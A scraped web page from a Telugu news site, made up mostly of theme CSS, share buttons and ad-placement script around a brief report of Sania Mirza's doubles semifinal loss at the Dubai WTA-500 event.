            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fsania-loses-wta-500-womens-doubles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF&url=https%3A%2F%2Fwww.warangaltimes.com%2Fsania-loses-wta-500-womens-doubles%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg&description=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF %0A%0A https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/&title=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/&text=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11702 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg" alt="డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి" width="720" height="400" title="డబ్ల్యూటీఏ-500 డబుల్స్ లో సానియా జోడి ఓటమి 1" srcset="https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /><strong>వరంగల్ టైమ్స్, స్పోర్ట్స్ డెస్క్ :</strong> దుబాయ్ చాంపియన్ షిప్ డబుల్స్ సెమీస్ లో భారత టెన్సిస్ స్టార్ సానియా మీర్జా పరాజయం పాలైంది. శుక్రవారం రాత్రి జరిగిన డబ్ల్యూటీఏ-500 మహిళల డబు ల్స్ పోరులో సానియా-లూసీ హ్రెడెకా ( చెక్ రిపబ్లిక్ ) జోడీ 6-2, 2-6, 7-10తో లియుడ్ మైలా కిచెనోక్ (ఉక్రెయిన్ )-జెలెనా ఒస్టపెంకొ ( లాత్వియా) ద్వయం చేతిలో ఓడింది. తొలిసెట్ లో విజయం సాధించిన సానియా జంట, ఆ తర్వాత వరుసగా రెండు సెట్ లో చేజార్చుకుంది. 7 ఏస్ లు సంధించినా, నెట్ గేమ్ తప్పిదాల వల్ల సానియా జోడీకి పరాజయం తప్పలేదు.</p>
<p>&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/saniamirza/">saniamirza</a></li><li><a href="https://www.warangaltimes.com/tag/tennis/">tennis</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fsania-loses-wta-500-womens-doubles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF&url=https%3A%2F%2Fwww.warangaltimes.com%2Fsania-loses-wta-500-womens-doubles%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/02/wta-500-tennis-sania-loss-the-match.jpg&description=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF %0A%0A https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/&title=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/&text=%E0%B0%A1%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%9F%E0%B1%80%E0%B0%8F-500+%E0%B0%A1%E0%B0%AC%E0%B1%81%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%B2%E0%B1%8B+%E0%B0%B8%E0%B0%BE%E0%B0%A8%E0%B0%BF%E0%B0%AF%E0%B0%BE+%E0%B0%9C%E0%B1%8B%E0%B0%A1%E0%B0%BF+%E0%B0%93%E0%B0%9F%E0%B0%AE%E0%B0%BF" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/after-a-long-break-new-zealand-solid-victory/">సుదీర్ఘ విరామం తర్వాత..న్యూజిలాండ్ ఘనవిజయం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/telangana-cm-kcr-to-mumbai/">ముంబైకి తెలంగాణ సీఎం కేసీఆర్</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2022-02-19T23:22:30+05:30"><meta itemprop="dateModified" content="2022-02-21T15:27:42+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/sania-loses-wta-500-womens-doubles/"/><span 